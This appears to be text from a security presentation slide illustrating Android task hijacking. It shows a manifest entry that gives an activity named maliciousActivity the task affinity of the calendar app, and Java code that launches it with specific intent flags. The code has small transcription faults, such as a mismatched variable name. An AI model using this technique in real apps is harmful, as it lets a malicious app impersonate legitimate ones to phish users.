 // Snippet of AndroidManifest.xml
<activity android:name=".maliciousActivity"
android:launchMode="singleTask"
android:taskAffinity="android.task.calendar"
android:documentLaunchMode="none" />
// The main activity starts the malicious
activity
public void onCreate(Bundle savedInstanceState) {
Intent i = new Intent(this, maliciousActivity.
class);
intent.setFlags(0x10080000);
startActivity(i, null);
}